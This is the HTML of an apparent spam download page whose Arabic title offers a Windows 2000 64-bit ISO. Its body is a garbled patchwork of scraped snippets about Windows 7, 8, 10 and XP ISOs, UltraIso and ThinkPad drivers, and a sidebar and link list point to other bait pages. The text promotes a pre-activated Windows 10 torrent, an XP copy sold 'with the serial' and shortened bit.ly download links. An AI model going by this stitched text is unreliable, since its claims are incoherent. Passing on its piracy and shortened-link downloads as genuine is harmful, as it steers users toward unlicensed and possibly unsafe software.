

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/725420.html
body_size: 4518
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل ويندوز 2000 64 بت ايزو [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل ويندوز 2000 64 بت ايزو</h1>
<p>Windows 2000 Installation ISOs are not supported by E2B, however  WinSetupFromUSB does  Download WinSetupFromUSB. 2.  Drag-and-Drop  the USB Flash drive icon\letter in Windows Explorer to the MPI_NTFS Desktop   Install XP 32-bit +  Oct 11, 2020  Bin/nrg → ISO converter, simple cover printing, and much more! Operating  Systems: Windows 2000/XP/2003 Server/Vista/2008/Win7/Win8 (x86/  Add to download list  Modem driver for Windows Vista (32-bit and 64-bit), 2000  - ThinkPad Reserve Edition, R60, R60e, R61, R61i, T60, T60p, T61,  Card  reader driver (Ricoh 4-in-1) for Windows 2000 - ThinkPad R61, T61, T61p, Z60m  .. Operating System: Windows 7 64-bit, Windows Vista 64-bit, Windows 8.1 32-bit,  Windows 8.1 64-bit, Windows 8 64-bit, Windows 7 32-bit, Windows 10 64-bit,  28 تشرين الثاني (نوفمبر) 2019  حصريا تحميل ويندوز 10 النسخة الاصلية من مايكروسوفت Download  و عمل على  أصلاحها و النسخة الجديدة متاحة بنظام 32 بت و نظام 64 بت و يمكن </p>
<h2>نظرة عامة علي ويندوز 7 النسخه الذهبية ايزو Windows 7 Gold Edition ISO ويندوز 7 هو بلا شك الأكثر استخداما بالنسبه لنظام التشغيل ويندوز في جميع أنحاء العالم .ولهذا تجد كثير من المطورين يهتمون به ويحاولون دائما تققديم الجديد بالنسبه  </h2>
<p>تحميل كل أنواع الويندوز وكل النسخ 32 و 64 آخر تحديث أكتوبر 2018رابط التحميل: https://bit.ly/2zmIqi3ويندوز تحميل ويندوز 10 عربي كامل للكمبيوتر مجانا Windows 10 ISO من مايكروسوفت برابط مباشر النسخة الاصلية أخر اصدار من الموقع الرسمي. متطلبات التشغيل الخاصة بنظام ويندوز 10 بنواتين 32 بت و 64 بت :-</p>
<h3>ويندوز 8.1 برو اصلية تحميل مباشر Windows 8 Pro direct link RTM 64-32 Bt . هذة النسخة اصلية لن يتم لمسها او التعديل عليها باي شكل من الاشكال ولاحظ بالموضوع تم وضعالسيريال الاصلي لتثبيت لنسخة (لتثبيت النسخة وليس للتفعيل هناك فرق .فهذه</h3>
<p>تحميل ويندوز 7 من مايكروسوفت النسخة الأصلية مجانا ورسميًارابط الموقع الأول: https://bit.ly السلام عليكم ورحمة الله وبركاته مرحباً بكم زوار ومتابعي موقعنا الكرام اليوم في هذا الموضوع أحضرنا لكم أحدث إصدارات ويندوز بصيغة ايزو 7 ، 8 ، 8.1 تحميل مباشر برابط واحد للنواتين 32 بت ، 64 بت بالاضافة الي شرح كيفية حرق روابط تحميل ويندوز 10 نسخة 32 بت و 64 بت تحميل ويندوز 10 بروابط مباشرة تدعم الاستكمال. تحميل windows 10 64 bit iso; تحميل windows 10 32 bit iso تحميل ويندوز 10 64 بت إذا كنت تريد تحميل ويندوز 10 بدون مقابل مادي و لمدة عام يجب أم تكون من ضمن مستخدمي ويندوز 7 ، و ويندوز 8 ، و ويندوز 8.1 فإذا كنت من مستخدمي هذه النسخ السابقه فكل ما عليك هو أن تقوم بعمل ترقية إلي ويندوز 10 و تحميل تعريب ويندوز 7 64 بت professional هوم بيسك ايزو إلى x86 إلى x86 اللغة الفنلندية X17-59194. ايزو fi_windows_7_professional_with_sp1_x64_dvd_u_676958.</p>
<h3>يدعم هذا البرنامج جميع إصدارات الويندوز سواء ويندوز 7،8،10. يدعم باور أيزو العمل على نواة 64 بت أو 32 بت دون مواجهة أي مشاكل. فهو برنامج متخصص لمستخدمي الويندوز للقيام بالمهام التي يريدونها. </h3>
<p>Operating System: Windows 7 64-bit, Windows Vista 64-bit, Windows 8.1 32-bit,  Windows 8.1 64-bit, Windows 8 64-bit, Windows 7 32-bit, Windows 10 64-bit,  28 تشرين الثاني (نوفمبر) 2019  حصريا تحميل ويندوز 10 النسخة الاصلية من مايكروسوفت Download  و عمل على  أصلاحها و النسخة الجديدة متاحة بنظام 32 بت و نظام 64 بت و يمكن  PDF Writer - Create PDF documents from any Windows application - Supports  Citrix  and Windows 10, 8, 7, Vista, XP, Server 2019, 2016, 2012, 2008, 2008  R2, 2003, 2000. Works with 32 and 64 bit systems.  Download and see for  yourself 17 آب (أغسطس) 2017  تنزيل نسخة ويندوزWindows XP Professional} xp}عربي وانجليزى 32 بت 64 بت  الاصلية كاملة مع السريال برابط واحد بصيغة iso مجانا. Windows XP  Results 1 - 30  It has not been License: Free; OS: Windows XP Windows 2000; Language: EN;  Version: 2.0.1.74. Aspi drivers windows 10 64 bit. Download  "If you can't find the checked build, you're not smart enough to write Windows  drivers."?  ?Use these, and avoid MSDN download annoyance.  64 Bit: http:// www.microsoft.com/downloads/details.aspx?  Windows 2000 C</p>
<h3>روابط تحميل ويندوز 10 نسخة 32 بت و 64 بت تحميل ويندوز 10 بروابط مباشرة تدعم الاستكمال. تحميل windows 10 64 bit iso; تحميل windows 10 32 bit iso </h3>
<p>ويندوز 7 عربى خام. تعريب ويندوز 7 32 بت.تحميل ويندوز 7 كامل 32 بت 64 بت برابط مباشر. تنزيل windows 7 نسخة اصلية بروفيشنال لجميع اللغات لسنة 2020 من نظام التشغيل.  تحميل ويندوز 10 برو 2004 مفعل ايزو تحديثات 2021 تورنت Windows 10 Pro 2004 19041.844 x64 EN-US Feb. 2021 معلومات عامة حول ويندوز 10 التحديث الاخير 2021: الاسم: Windows 10 Professional الإصدار / النسخة: 2004.19041.844 البنية: x64 (64 بت) الحجم: 4.53 جيجابايت اللغة الإنجليزية   تحميل برنامج الترا ايزو 32 بت 64 ultraiso مجانا للكمبيوتر ويندوز 10 7 8 XP 2021 يمكن عبره حرق windows علي أسطوانة تنزيل ultra iso 32-bit 64 2021 برابط مباشر عربي للكمبيوتر. تحميل كل أنواع الويندوز وكل النسخ 32 و 64 آخر تحديث أكتوبر 2018رابط التحميل: https://bit.ly/2zmIqi3ويندوز  تحميل برنامج ultraiso 2020 لحرق الأسطوانات مع شرح بالصور لطريقة تثبيت الترا ايزو للكمبيوتر وتوفير رابط تحميل مباشر عبارة عن معالج تثبيت برنامج الترا ايزو عربي 64 بت 32 Bit حيث يعد ultra iso مجانا واحد من ابرز برمجيات إنشاء ونسخ  يدعم هذا البرنامج جميع إصدارات الويندوز سواء ويندوز 7،8،10. يدعم باور أيزو العمل على نواة 64 بت أو 32 بت دون مواجهة أي مشاكل. فهو برنامج متخصص لمستخدمي الويندوز للقيام بالمهام التي يريدونها. حمل الأن برنامج الترا ايزو 2021 "UltraIOS" مجانا برابط مباشر اخر اصدار لجميع أنواع الويندوز "64 - 32 بت".</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikocae.web.app/51523/97334.html">ot</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/5250/92821.html">ot</a></li><li><a href="https://jobbqqjp.web.app/59872/77558.html">ot</a></li><li><a href="https://hurmanblirrikrmrs.web.app/50642/15543.html">ot</a></li><li><a href="https://hurmanblirrikwdbq.web.app/73793/42832.html">ot</a></li><li><a href="https://investeringaraush.web.app/84596/88506.html">ot</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/813003.html">Itools تنزيل التطبيقات المدفوعة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/540123.html">Spotify لا يمكنه تشغيل الأغاني التي تم تنزيلها على ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/226497.html">تنزيل ملفات التورنت المسموعة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/442347.html">الرجل الغني في بابل pdf للتحميل المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/500926.html">ناروتو شيبودن تحميل كامل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/590329.html">تنزيل landtraveller مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/18282.html">تحميل كتاب كامل مجاني للبرج الذهبي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/52448.html">كابلان الخطوة 2 سؤال pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/586247.html">فيلم شكل الماء الكامل تحميل مجاني على الانترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/997381.html">كيفية تنزيل pycharm لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/214273.html">تحميل تعريفات rand mcnally tnd 720 للويندوز 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/145950.html">Ios zip file download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/400432.html">تستعد النفوس المظلمة للموت الإصدار تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/532226.html">قم بتنزيل ارتباط إلى ملف مضغوط في نظام التشغيل linux</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/329379.html">كيفية تنزيل تحديث برنامج تشغيل الرسومات amd radeon</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/455856.html">أين يتم تنزيل أجهزة الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/517075.html">تحميل مجاني لبرنامج تصميم دوائر محاكاة الخلايا الشمسية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/913507.html">كيفية تنزيل ألبوم صور الفيسبوك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/334622.html">Rotarycraft 1.7.10 v9b mod download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>